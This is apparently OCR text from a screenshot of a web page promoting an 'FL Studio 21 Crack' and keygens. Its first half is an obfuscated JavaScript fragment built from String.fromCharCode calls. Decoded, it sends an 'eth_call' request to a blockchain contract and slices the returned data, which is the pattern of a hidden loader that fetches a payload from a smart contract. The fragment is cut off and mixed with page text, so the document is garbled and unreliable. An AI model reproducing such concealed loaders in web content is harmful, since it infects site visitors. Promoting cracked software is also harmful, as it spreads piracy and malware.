
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: Dual-core for keygens RAM: 4 GB
for tools Disk space: Required: 64 GB FL Studio functions as
a DAW for composing and editing audio. It
FL
Read More »
Studio
21
Crack
Google Satellite Maps
+